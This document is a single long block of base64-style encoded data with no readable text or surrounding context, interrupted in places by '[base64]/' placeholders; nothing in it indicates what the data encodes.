+d9AhqRXRUS+1YVnCPMsOyv+vqeKTaqXgHQKzbQoYoQhqRJtBsMC/ASvN+Pgrd53SVJU0FE1HybIvOIAY/[base64]/SEGyYU4SEQQJrAsjsS9od3k5i4Hy4tHCE6ghi3sotkoZtxvSNS8ta7uDi8pi1IxIqo0ydTUc1ZxAygVnglKlrhdOHee/+3TBhDGuWE7w5BWYE10Y8/lIuW/wZi2t1zL59MsT3iW+7j+Ljz31W2yEKamfAan9l428wRp/[base64]/hGtcVwuQ5ML58DZ3QOKFIjwjiktFf7cbDJSJAaQvELTWd2s6gorHpiSTtepe4COTYEqSm+lDyNPoc0Y6FMXCygKPOA9PxXlhpozsQ9CRVubnEEPS/bCW48mqFN09VItvrYDKa/ixN5ABTUkix/c/Yq9XERmQSzD9usbjY077FLDAdnc0MO1Yqt3W9P9m6bmVA38ewZnW4GFsflhgfb+zajyMb71HUoxTeYhrU1G8KgCniREwVqPGPZN3S4knD7W/jLl9NJ5bXWR57IAV+fOv+/NSDiRnFGPWrOonTA3smbDUXpuZAxv/A0TmLEhEw9eJE3HaVycV2GxKdfg29wqv6kUck6zibcn6aBck0/8NOuBTD/iwHGi60YioTg5D1mqwDcyK6TsXAFPZVlMk3Wd/NFAwFl7jBlMJIG+b32Q0hXrQaWP7ZDpsr6U/2zP+JnMBz5c7XwdILSSWf8Gg7Kcdk5pQIH45yqb2w0QXYtHiZsOHVoQzN2gXA97tKQ5F7UjHN5KLnflqYeWqo+awX3xwf9lFNYDWZyeWzWxKDSPgfkSEbD7lVfmK2VQ/kP5rBpjDPcIOd2+kQgwk3AAJe+LkSQJo2lJZWFIPl9ddviztIU5MBmfzKvG3tNhGQOvCOMc5EDUBmy1bhysn0KnBgIxCM93F2tsxgZmQyLo7V6Yyrz0wBtkJTR7PqbJVqBATMFT8WzvyMkfg2UPwYmEh5IpMPrBgMihnNOmCU3mQzZC/KPyl1/Lf87vANBkhKpqE1G2qR/1PUjhEn/Jte7T87X2UVMv4uhLayTCL/r2vTGCyrvCMZKaS05tYs9v7QTVmMysHhPeLSaN9pxhjkhe49S7TIp0oLlcH2IrywGzmTd1jSkqsvnBQ+BjUqMigyhxisfqyv95I8SSJfm8Lz5MXXq9JwMtCM3XQXlEiENhQk4QuDxdnk8YtGH+CQ4ozkemTi8nJzsKFgYEDjp6awMB/IH+MdofocUmk8oq3XF9IMA1w/[base64]/Xl0wyU1K83pvRekA9P63n6cpT9RPA7EbYH0M2kENkqxCyPT2aI5ypAaSLs0//k18n5XJqCLaiQKJAeS6V/e4cNGBsZg0mKwUjGq2udmyNMkN8q/LkgmAqbaDrPn7IpJumR0OqsCm89OokZDGEw22/2Hjxl/asRoMOAcIY2wVDKgIhRzuG00FjTRymG7bzYO8KS2amJMNtPUJSheDxuGQwF2aje9E6JdxTQCJAVFoSZa5VbrVFXa/LWcHwz8aTBVEuvRC0KaMKuHWqUBpuX53dm93lhfTlNp8BYCQpFVBuUrfQkwqwvmzmAl0jEiH6o5yCieTNrELokx21qte391zzIwq6D2GpjVZiT6NDJKckQxmIrvUj+HNGzMD0d/R71d+dhCNFyXaN4AlBF41NvUApEdmwEIoDkTLxM/AuppySSN43rnJ3aJJSd67nnxVlypC6bw5OvfPpzsg8SZ2Jmsn5Gz7EvEwd0sFuLX7syDrZtSwi77W6OpUvjf56NYGI3SzB3jp3MaOWOETw0BKn/t/rKVB2XytPa/ISZYpYPVuvNPRpuchXFkO24cjZKjr337CPyyGSz1k8mNk2cAbVKhssX6YvvNGm0tvUghbVafLzGfW4HsUpVDAXRzrXk51mnM3uJc8LdQX0JrJxlvA/D6R/j6ImzLSU0SN/DYc2ZIJXiUJCYmPXPnWPkQb9Vr8ts0+mqs+k80dzEfD4iApQDa6KwXb6gAU6RD77mEpKMPBbxK0KsnFBipHWnO6jKstyVU/ZWwM7MI1Oof51H6vFD3YS9DdfB+ZMw7a2oaSZ/2RHFTpuKu99CK9gBd/YpI/wbmVuOgIWMDA+jD3Eb9lEn9KMdBt1FNa+wp/ddbbOP5CN2UcVu2CejL9t7r02D9rTzfKHADwWFNKHXowStgVMT/gxt/5D48I0tqS1WNZyU8iTZqI5ZmPu2DGDFhLgFEchhxeTWP09QrEe9wIwqAbfvaRJtQIaSEPvxg0aiyThRF0VYl8FHE7TWHjTgxqwApXja3jLgeqvtn9Z0bgnHnSlHf90qpG4WKVEUFXIFiLmcvUTr50r2Ss9jvooVikiHST0zB+L/jfZ7981yGfRoMN7/M5Gosx0Dnbtr23NwmpSMsLMqRuG6kpNxdkdfSAQ1o88GFFa36CFwzmVmnWoUcBnqj6ui/+ZWVw38uoSYZXJ2amtUtR5Hr3QrZ0CQcmq8WR9VvYodOoE7oR+ufLAHO313kjvsL0hkOjbngzxTTt9RyUK/TB5L1EUbdWitnplFtt1QQ22MngpRZKulaaJQDezwNdMV/mf50eKs41Dy+22BYJOjtHqFm0cpdNDOAyYBNfV9SpTKovKD3/6ILvKcRz3wz4+tEQV68jGpODdaeULerOFtbdvSTdRv96SXmKn+2b5k5LH80BdrJEyt2IW9/bTrgwFmwnINtTjXRBAYkd4UgzY3dyRgwl+NRXBK2ODsUVFUg+qj40b6c8HZe07XRN3q9BnF+0X13YLtNxkCsr+BJLE/2aC0tIx8ouWJO1Fpm5CnNHiX6fjuFxnImf4kA5HwI+JQG7jgx0Z+I95bAbB4/HamiVyGFYn/r1g4LJIvUhfkDRFiqqf8wYAnJ7E/YTvKOecUSWeAN2vSSjlD5uzMKEVIKM9fdWwFtlgT2pAb8zUFUrmZCivL+9GxyMn9XEeDh9a7+WSLX/[base64]/10VEp92sq6lvm9wBzgXq5kf8gQ7fy5s/[base64]/3y3Z8an/[base64]/JvpbI96hix2+jDyp82ESaqmZpv8qG3GHyGM/rQOuIkjGHqHElKgtw5J/apkLoFptlAmtkJv+S+djW9uGYpvsXB+PMiNLVKUNRTzjbZRsbiqnoPT9y3uTAPfOOtoiewVjQrO9dBgYfrxs7jPuOwRLDsLCh+22cgX+b2y9Qn0lPjAEu8nVN0CTlyn3ZDeTCT1GYbTkoTHRV9hOkAPWH/GCGfgtlGVVG2Y4tYP3r5QXqduf8PE0mzfH0XcJ4elVyrYT2+vzCc30deJN5dONLWpPwIKZ+asueSW+uimPJG4gYXrRAJFhmt3Ttkd24tSxb25bu1k+v6bNAhYX+2cumhK+IJI4mv0fpb38aMd7cauPjttZan+b1IgB+M72CJflnMYpiF4A4mBlLN1ZPLFKA/jkU4WDdx8+XMvRTYXvhxtNTnkO131hAGdQTHICM4EHLIwdOixJHvkFNhPdLCEyglbPlnE37AtoG49wDHt9DCmASAtiL4rzKjAsgegTORIJhQPRZVnFQ7euEDUmKa47VJuDcqorRVDTkcNsq6z7JAOlyozBKm3lQanGA5GiMJLkIFzcik6W9tku4SyS+YEmfDeWY/owTrxyRNsSl2bzZWNTzMSn7oCHS2PZOAMTmqJS3GqcIRVBhd1cpk//H0Wn8d8qTO2ZoaR5zKN2bC9Yhi1rLFgNNNu2XLfQ01gfl08XyRtkm+fnhoB/y/XTQ/dUsPL+AXzwgnyn9K8iUtDHabtq8Ee8Vxihb8MnMEBnEIiMdYHEorbCuShgbSZYCGh3LMaoZ0Av3DtMZlZau7A9if1bHxKIriNY2j93YocjLcPubZOpQhu4MgmGlxcaVk6B7IpUpny7a93876dAb00WXHCwOAGmdD9nqdp1awzqVHfHiYkiPRY+UimZS/nzW8P2/iA9s/[base64]/qd/[base64]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[base64]/2R22narHZ5PK3kv8cOAjYK6NEQZN1OlstsY65b0CTRpJT7O8zIpSEKLYYDIysa1kVOiP/[base64]/D/qZ1g9d7nv6muJe2eSAUgsWCEkAc6it+hsJQI5dUdIyBcJeGuVm+/1lzwASRtBK3g9JIKK/yMjN5OvvjpC3x3S9ImE7xNC22XlkIq5OxqIWubMUon3ZFMV5K6Nq5/wS0CaU9qizDsUdXO7sKMUHSj4oDZI5A2szFWnE7Qn1JWssjfxlr4whcmf6DdctVrzOu0s6o51SkJIgqQudvX/Z4dMOikeSQtSlLi8EgNnfnAu96NokVryy/ipJ5VUrqVJV6rLij+G8QusllfTxQCJA43MxypvCwmBm1FBadEOfX5yp157wGYQ8rOgtHIOFVtWUwDZbi/MJE1gD5SOiRi0FK7iwUkC++Y3WsTY0ZFklAUCB4l+Epqk1zkqTVXpqtKN0thyYzrjTjoRd63fQonuAapiWP219jZqMYyZvENGjClctBBWQqcl+4YOowYJ9r8JKbpKCaVs4wgcLW0U/6vo4ZPGJMwa2OrkS+sSikcmBXyUDH4Fp9ZnpqBqP3JwUUbDWGWeKFqlA3/5ky5M6Af2vHaU1m+KbWowvjmiYNTv3CRVQRzVftrcdEb1Jy5wYjUcukL+6c3vTMn4RGmUxCseENHjRaMRL7mecv3fJE/d7drzK0cqAvBWtzF9ftGKGwRJJZZkBBrePQNIZj3lL2WSkJLFt1+yQO6wu/LUasDVIVQyHFp3tADSzgzjim9rydKvGwyH0xL56FYh4EL3Tzfj+JVbyEY2GwhDDViEv1qut0hitGY0S/zF2lOeNxIYBqNGKmPw/+L+bjgoNll3Iun44ONmAIqfWTkkaLJXGU3HeUY22Ssk3J0k8LukQdoq2KB8wWIgEr6ZiWD+L4EGUaFtyJNuEQwS6oP3AERkw/dLsSbW9RPtztuDD8s5nsQ5zFst/9omRyCfs34k4GdmCvVdppOdZ+I+O3BRpCJQ6Bm1URUDSzNL5x8VQSl8y2xsF+jrO+IQGluEH7iEZm/8i0V9dS7gIVRL0Xxr/uTmglQwkPds1wo9A39SF+kawoXbNQm3OX+7RfINMBIMCho6gBjX2FCvOZCIHUpce6QiUKVePvW6MjiW4WvMMphRgEBPUqXRPYS4fgy4n81OSMnkD2BqSctbur2ZF37fdHjkY5hZfO90BO/mBIobMJByn3P+V+bjjZ1cMQDClZMIO4zT+7bml/J9wAyNaIJYK+NImlsRDpxZ6qlsfxoW38RdFMjyutx2V5D6CMzmacVGRk897h+mTNQ7MIrkirWX+ZIEW6zrhIOIn5NrubdVH0pf988sLQ95sUoqh2E09ovvjZms3ulg1pgEEggcr1/U7kKlXPF/Lw7Sy0Ffcel6wyYV+TkvsF6Ys+K1WecRhWBYD1qiMLOnKCXUW42pUjSn14BhPhD8kKm0kDqRoxev1lIs+zOV3BKezIefVArO9/v3T8HAy4nm9XoyWThKj7rslIyK6jYn6HQuk/pCGHQE5fdZFAd413PxSlSGX+BmBgk3GKUEEhFxqBrRUMQpApqCIFJrFoCFzcHasmkIGDgLuOO09yN5pM3vmLCi2ow/Q0951Sme34JRfOPIlSn1wwRLVPRGVJ51DMedghtv/959kL+ZQLjhn5eSg6eY1kzb33kQ6hnxT+DHlKCFt3RtmU26k4tN/rg/QZkKf5z4gOwITcLS69wDVKMJfvHNLytbzhF2ElPTY0Uy2yef+geJYASbPKQkf4axlveGCG58z3/y9Naujf8TSYa3+5X9brPfnWvGqXrFP6nkEwR/5vmthafVcsMR3D9v5xGWQc6RYZy/NF9xe9NY96pEgoY7EVxrzWtxGFRAXcEovf5yqedsFxSOvj7+pAPRgTZOR4Y5hmeMosSyCAmU+3tExW73/lUVx2V4dwrDq56toJ9xgt4iqRBgoBMKw88JJbqmL5OoQ6113qaW0i9H3kdGvzsXKd8JxiXQdO8RHvN5Y44TH+btOFPrYsgLt9dH3LNFLcgJ6S/[base64]/IjGpY4FYgVGk0XKrC7rYY8WS+nHaDunECpZcXIuJk6//2GFCTfP1B4Z+xPxkXLcMsQSTBXf7cvDK5l1lMy0KatRB4jPgfhmfqk/yS340BZmF/[base64]/3nFYbOERYIS77x3B4SZ/lcUYNnkdPEXgnc5csQU5pCkMf2FNdgk8Jder/[base64]/UCZfTBlx9wQwpIywVT4vp8u7bWUMvapsmYj8WEncFe0+PWX8ZLPgIGe/vxpf/eeTgQTmjhinuDfGZA+YPKCCeO5m4SCdy0zc3FoCg0YeNW60LzBKBtqFuUNns39XCW1kYjL6h2DyDapZSBXiX2M9kBP4hiarQL48i7xIP8LA/snPPakFlRriaQH43Jvq9dhPVeeBACB8nd2/Dy3/qHq6EfD6OwexcUh/vPnxGwAqwVFzD6XnCIWee0X7nAECiQLGL+hVBq6ihhDCoJzNfpZRdyVdDxwiyz30qdncCsYdVT9bVzC3RcQo+Voop0hgvLP9Udx42CwP38yp665ZIpK0R+EtHkka+j+ZBKpXwdCRU/YpPVyg82e1N6Q8DLDIUmMqBjbksqocQR75bsgqsvWa97zK+/atKtxU6oJxZNIag7tkZp5R+235NasGTc6m8HZDJe+xPmn7ZnPBHv0/vJS1nGbqtqLXLc5zfP7zO3WaYrg5qu/NJ15iwiFYGCNDxDLwjIp8l7IkzoEQbKO3OcXrAQI0C5Sh7zC+U1llnO8d/bi98pFSNHcBHMqFARW8m3wdjmbjzkv16Bw1sFARb0ha7UX1qgKMjSwlAY4uWqLoiSGkmziwXL98+GHUkTxoEruzS3hQwtp79MNLBRfpYgfY1PCT6CnSMnJfuYy9c9igqRk20aTK0EImqANqn7uHQXrDWinDfRXyRKRrv12MDiimZltKPQHPxAbNo/m6YzKTIxYRNRTSjE8XFoKHXv5TmbJ4Ojaxd/hK4e5qB2qydtQK3IJWqeeTofxz2wZRqrTMFPBSwzC9+BVXaDZprtNNtGckGnGVlTWqWoyuHT2oi6HAcMUGpmAxQSyaksOjwmXqWNo5/T57EUV1OihQ1Cf3Uh1g7WQOIDWgBqNB9MMCkGMvUxBmN+WX65/d9t0sLvyDfVkDeD3UYvVyXwoWnxANynOdu/Yjpw0GW9sUtgqBUFBqSEbFV8Y19ok+/CpuOBEOdHDc7EkQhw1Et1siHtbs2pKuvnVJXYfHRGom/OHMAq/pOeNdgIn2qJnXfpILbcw4LNqHsY8zxRmrhwy9/tThiaN+xlhH/e9cEjr7z++cpIQVOa82+ue8uStx7EaQDQ+TfR/GlI08OBU3ZOjgMQqWf2hZ6KfhjVDbrJMXMHOOjZEAOEfPn88EfyY6rVL6EfdZmBhIaRJsaKU9uGv13gFKcS7ad0m9rb7zFlUycPc0XRhnNgsuEuX7Dx7BjXTHv6ayUpRyjNV9joiMmqXvvGfJD5CKecACPQA93PnHI1gEQghKi7nmD/EYzx0r85hYYVVEdqV/3iytKJZSxybNdyTGFtQUKg3ZV1dDus44Wpvt8psZxHmDqO1lZ3UzJ8qKp9ziHYzIsiloeFuvxGNxvHjccqVVXUX1VP9aLGWKxn/RcVixUnnfl4wofqkp97jNQ8ytBX8FDXdU1q2ZUAG17kDW7dkseitMrwVDvzjBzgzUWmTM7x6cl+P9UH6KyBdBr8YaJiVm1Q1bn9I7c5Pvnb1KNyRWkk/F825gYa2+uS7QZFjl/[base64]/lypLCVtUT1Mqu9qRKDpvADIDtpe13G46p8qcFctBmXfDHqmXJbarpeYushXgDA1NjyJ/rWUD8L8zVcNboXgp7WIAwXWA5S/2V6JGiT5R79QsJkMBU23YqADxGzYgaiNgOYqYCKuMq5ktwAQwhOQ4SdjVt7Zk/Huz5E1mi3RKh2uHZWKRwtNCVv+1Oz5aaYe0YA9pssa1peGYzhRUrNfaaeTj0TAJh6SDl/KYDQkakCFL7aaCk95xk4fXpAV/fjgg53OJ9yWcQDcQMY4/tP3slhBSCih6YsiNYgVvu6dLQEKfIQHDRBzIRGHR1Ez73Wfqe8RteA3jFCANj5HQYmzm9sEi5GyJC3Foqeqm1QzHlYB4e6pYpbBK1xMUNyj8nQWiMRfone/LhFR8rLovFmtYV2XZMBKuVHpLmWHLZ4ep0J/YCiTWvIo+DKetP3LkEGYF5M5V3zvyOYXD2HJve63VvFf+VpvvVHUFE8+cMA6T2GFO5xTRSBfH9YZUa78UTmDeTsDoh2mWYVz+iiDIvypgT3GVXjODU6LbrwmtTZcy7q5mtQ0BcG7KNvmTDKJOY5agh5iiRNTI1Eev4sRd/Y8Vp8lhpm/KRiwhB3IMNoQYDojN646LjMNZGBNJL9Ay9sMBjqHvae7VLX0wmAXGuWQY1ZyIT/[base64]/q/RB3IE3kQtleLmWaMh580JKO422rE7mGSq/zdRPu99k32TjUfHx+4ggkuNh6dWZziJr9w7JzV0L9C6RSgEyKIdoh3pynV9WvyBNEtvm1XfKRzOoTTCrFDrZYJDTr5WoG61COiDoZaRYwY1en8hw7c+FEfSTBUbUVw0oNsGhGVeG/eHgCHzPJHhc5iFqLuqsQD9qQLg1OEMEusyj7u61gyadmLdvtaab7GM0BVWOwstIhu5NhJEpLAms2nwzyaqFKbCCvlCsCm3zmawOP4d/gZTFnL5As4MoUuar+Edga6JeRT6kRi/ebb9DlwEiILg4fE+XCaeUK0Qv7rjphRR6kuLmvXFuap5fISFQzwf3gd4HeCs07shj55xqL4ndxyaKKILaH3jmWDVGIVQIoj1jheEPldvxdm3/tmnifrYd7KTIJPRHNpzNxWdLhNqNrcMHFCWlHc6UwU6NR+xto30Ttr+SPs2zWgQZegOsq21m27WAwvvMU4kjR5m8O1YrvveUeu/jx6Dh/FMO+bDwxJ350vYcht86dmn6uFuBLPsRQyKojgXp80dbb6oAvT/ybrq9A6ErlhTuDYDOk1TfZCtfdzI1wTPaC39TkykB1VcKzjEzdSaAk7JLc9n8ecNKr/8kR/[base64]/GUEFLEE8eT7GkcaDFhQHth2pzYtQo97HJnhpW4q/RAiCabogFwgnL7GViI9gfRCxCdN0ZY7TDhDQnuKDjdLvKj6dvl0Saxg7id0YwRJqCsH/OwLdWOspOLhQBJ6UVvVkT+FJYaDqDXurzcFMQny/HkJ1+4NADQa5WWw/h3UC9cKEtcnoUfuZgpf4QoInbnlkT3dwRCzUqWld211eCgQ7VBu1y7aR9MpmwEnALa6GhWUObEUq1tA9D7n50yovRFyinu8qeqg7iYxwDHRvXLl+zoTTy5l+8Fsfrsldh+guJzhtOhyO9Hx+Y+pNDvNc3TbvqWCru2COs+JeXuY/IphM718KGYg4rPA5vof2N79G/loX/71rPyivXMmstv5BoOciAkovytcW0eaBt08h6enEEswlJ7rINv4qaelsdKviSc3J9+6Re8oD/VXp9CZop3PIBSdRMBY+Ko1gA+JiGbFQkbDoeJ+i0SKv2JvbfTvFD+C8JoKr4gbot/0VI1fh4M+Vh1uzVzoezj3IxzX3C6gl7NxVN8R/OveO5VYFud2TxNwf2740fbRSPeYdQ4TUrSnXdvzOsqcjGp2Q2xpLkyUv6HNQJks5xTX6h1S7jVybZOgSwfRqccj6hflN6gVnixUeuErohQuoMf/6mD49RD0ZYO7na+5669h5tn5Dmwby8rQFTT5wvkbtC9e2WGwwPj7oBAjRGOY5AuAI5csECdBSYx3ol/[base64]/B2jgmsXvfsCM7KuD+Jy67PtP+BeRAUuJzs5Oljy8P6GUNi+CXjyBgEjez2J/n+mq0Pc5nFUZTVDZ4xfyyPRaA5y5VbkTyeVjjQ3cEq5AwrmgRwqJVZwzLB8hdCY56mr+VzzP6FlrcsnDA8BtDcD+bi5q9RWj8H99xtXWvNbISK1RLS/J768722Vdl+xeIVFyi4mBK+AHnDaz/eWvTP0hksGp6Kjzfttzr3KP7IMDNgLpu0l+dNB4XcNhl9yGsX4fm6TNwjIJfJgxjvy27plwIJuBOo3zjaCBMeH1b2FdjNS6Zw3uknY3BnaTji7bJD/euW/jyZqAW7ic2g2ne8UITLQCWRzY4mcherzyTxgNRpiP6mDHR7Q0G3QqoeLeIMuDhjM/DtHoQPm149QIvxssHnrNot2oS2dasQJMAp+Cti8SOOhbedSnVHEE03jZWJ8Iecq9d/h1xGxhKLafSDb0C6wBJklDoxOX3PUlg4OGto4fOm2panmA4ERRoZXBF6NBdWccYMNyubv1WGv4i1PUtFn03RTgH6iCVcq1CdnzsGlDdomrFKDpKN7lgAu5qv0MtmOrlQxjauPfb8HXGpmyQUkA8AYAiTPWhmPF81UrB/sSx8EflQzRy0SP8MfWU7rD2BBWj8R6F468n+8zebo2VOBfrJM4lX4iBoKrkOiorPNfZOsM3xjJMBJTqKzD3WzrkRcCrPxSCg29SUhdamTsEweg6bAPqEk/HKiHTaJ3y4/Cpy0ofBRo3XY11mvwA6cvsupjM0BZLBoGh+dxpEbxjREOEuyvbIseRhAmHykss7UzNGq+57l4XTyoWQ4oYO3/Lu8KNuxKHeX+YS2KaRhRmrbhAJDD/elVqk+pRlV5LG1KOOC//8gpKhX+1qR2Pjmo5ERjZCGRN0TexK6xzfqpAa5nfwuMNOqh3dXuEeXQGItowf96Z6wbWlznKDsW5qVtJ4Odo4BSD1mme/wiYJ38QArEIpgtOZNRLVhVfzNbvyNTGWgyft9XKv0avRGyVanZQcw4vWDtuhdQVDc2dzGS5RogBCLfRCBAuI+cFjhher2HIQszm/RVPICPh3AE1zh1XGFB7CgdVU7uGZoU5ZRQEYPydhv/m/yDgd6qxb0qGG05itYVYh6BqZCL2Ca/lJ15cqRlcX9+SLevkQp6dUGSJa7kGXfQioeoITjuL3Q6bm0SYvx8VYIcE+NSKZVaKQzGsJKt3ZGidEFo4KoonQGKv872MiNph/d65GF6vEvmNw+kidztZoVMrxObfUURtcq85pRLIxQIkq2giIAogQnXQfAtUnFSTxB+8WNndSeCNuHxnE7V698xbLVMLf1LXpeo5VPuQQEcXyW1/oPvgn5p1TI8+X0E8MvA44z/KIvF7hVCg1sH86dJBm1aqyds+6EvbqEN/[base64]/wHc5Vx3pKmMLBWENrvfVY2TsW1pLKXFw/eXszeJ2TGdwu7NdARoPJb/WL3ZB3A6i24IzHGEOROhSkB+tNrud4lTHBSBS8/7ojjV6mW+YUY7cQs7y/7ZgTvvkUrdtJy8qPEvatwtj9VErGIuF6SKiB/Bg9VSYmf3XYzf22jH+6RfJcTdKjMM5gzLvH7RV8Bjpkr2j7o8IvX+Hbr7TnhrPQRjP6IGcM/f7B8ggn7tRkz9UVM520K+j9QE6lCBOOJEvpz1e0IOlJU7CRG3D5rUiuIieNcT82XZHx9SH9xlU9ZAF5UCt3+8bpT5g2PbkNirrMV0I3UMvPi+z3XTNDEvo/wHW2V0eNCJJlxUHJ6sWrz7tzzoJpmqGzXykhNJrpNSmSL5MPgKoqCGNXPNJiOqqY9f5vNz0caDIBviOTq5hpfdY8QfpPq/9Sdu45k7+MEmfWPNciJFzFR2MEirvvoQqhwj82lbGRuPU9JED3G3rClJLXfEoElIDLnS1GSGcmVcbRob+/k8O3im3T6RulX/2K/4Wn/oilA3EoFgRgJDeddy3Zi2z39Cvhd2bNV/gzoXl5VgsTNNu2lrORD/lh6jf1vYGt/F4wiBsqxD8nyKhDsIcSxDf1QsipxsXpByA2IgiMYPxhVr2mjw3vYC8+QRQ3KZCk9OJknVGXxeJx2x5RkTQ+tSwg8W4xCdGVdXRaQpHhwPEyqd++ZyNv6i3ISgQ2lRkq2hPYz+BF/+DblotnP4+DkkaskMYeEghKuiqD/qapm5I+zwe0nF1mj3FRdg6Y87/9KBoPNDLGJ4q52WurwrZMZ/Yf8JZTCr/PizWxWvB5B/qmTs2sz5ExFvCUMKByclmEPvDg9CrAhLUmfQlIZXabSCOcFGG6RRUFv+Y97j4L1hcz0CafRSPM4pIMVslAhMk0meTLwMgS7DaXaGfg5s2v8kABo3uXxoMBamPTVb9k/[base64]/v27wJlmod3Mig87f7eYDBd0WcPSoPAb4M9FvcZ06UYk7VH285MzZJ8JXtQb7/[base64]/52fmMLTNSmDdCxHdfxVxQyfUfWB93BdwOaRVH9FRM2mHIrgquluFdeCAH6wGQB6FmWB7CuTtY6Y7Uy+8/rFhb4IkAJHhWavQU0AerXFB4KRR/Ai06iEVRhs4Mn2wa12v8e6QQvwo0uKljG9QtWMtZ0G6DiW686YjHpYUXwcgqJMu1sUk7MRoEH+3lx4Wn8mCpr6ZYuqdVchR2OLkh6TEz1dTH/hOvuG+LhLQc+6Z9GtPweZfQdonMGfVTpd0/yQzDvD7LOUlN884nyLroA3gt8lkd4rcUzZDFwapslFTHouTx1EZ6u9R3cBF2DX9QKKYVUiTfFhXTSjcs/bUOgQf3JXc7v94ZbVfIan/8DUaOFYm4tryMoljfWOblBAiASI1SNNxTO+xW3IAF85Io0DBR1Zq416xPvLSLd/CdI4KYvqsUOvZYBBnaeqNWxBNAq3NZanSaUm+dT5BraOBAVZnHfPjXNuVG4hCDbzTj3uV4W2a9bh3vrIsd1lfwbVZ2e1G4IVQwcUHzVlBBnKEC5dkQutuTL28dIpdEBf1Qa5U8lMWkn4dK9fcJcan5551d3AwigrFONY/LWBjeOUzgxpT64vSb38dCvYwtIuAmsyn2O6XXq8A+Edf/fAn37w8aM/6Wt/Olq0nxc6Yk9jydBmP3GgRB3XhxHnCAdthC01eIpCdIREL2vutjOHt87PGD2beCYwoAjky4lbkEZUF+vYrAP+gUKOpjSlVtXe3WerQ0W+2rE4IAnvXd9avKqoUexe8q55fIRmHBuy9wQBnNDxSxbC+YIk0qcV/RDup+7c51W46q5wDoTM0xFVeUe88nZmyvqRt7yvpd89tylRC0t8qfqo5uZrqeOl6lLIg7romcnDzSk/WARmM4Dl2ogsRTi3ze4AK6ejj0VEGr2E9+6ukntvK503IKL0ruGL+TtBCTY/11duynv8dZ09ns0SPHNtpPwuAKWDlpGR5yhmFMzmE4pw+T5J3ru654gSUjbUJXgn0ts2NEdndI2wcIGjFUC8n7USpzIhZuWMhiGtLzVVWNXuyglGgqdJchv7FeIMrAnP6RDmIyvnWp7rvp837IZFMHh/isFZ1yXr6rAk2hF7fJliNymKFeoBhOsMaGxwZLwJML+CYiuNC8Lip3jgyZ7krqSd/NDubgH/mCniVR6T8OyBfLHPPoQuXdq